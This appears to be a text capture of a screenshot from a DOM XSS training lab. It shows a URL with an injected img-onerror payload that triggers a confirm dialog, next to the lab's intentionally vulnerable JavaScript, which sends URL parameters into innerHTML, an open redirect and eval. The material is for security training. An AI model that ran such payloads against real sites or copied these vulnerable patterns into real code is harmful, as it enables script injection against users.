 Applications Places Chromium Web Browser Oct 26 08:50 1
Hacktify Labs Subscribe
bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_11/lab_11.php?coin=<img%20src=X%20onerror=confirm(1)>
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
www.bugbountyhunter.org says
1
Cancel OK
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
This is a DOM XSS Lab
The 3 coins are btc, eth, doge, !
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Waiting for www.bugbountyhunter.org...
Elements Console Sources Network Performance Memory Application Security Lighthouse 3
Page Filesystem dom.js dom.js:formatted
top
www.bugbountyhunter.org
internship_labs/HTML
fonts.googleapis.com
fonts.gstatic.com
1 var currentSearch = document.location.search;
2 var searchParams = new URLSearchParams(currentSearch);
3 var username = searchParams.get("name");
4 if (username !== null) {
5     document.getElementById("p1").innerHTML = "Hello Hacker, " + username + "!";
6 }
7 var redir = searchParams.get("redir");
8 if (redir !== null) {
9     document.location = redir;
10 }
11 var btc = "$40000";
12 var eth = "$2000";
13 var doge = "$1";
14 var market = [];
15 var coin = searchParams.get("coin").toLowerCase();
16 if (coin !== null) {
17     document.getElementById("p1").innerHTML = "The 3 coins are btc, eth, doge, " + coin + "!";
18 }
19 eval("market.coin=" + coin);
20 document.getElementById("p1").innerHTML = "Current Hyped coin is " + market.coin + ".";
21
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Line 1, Column 21 Coverage: n/a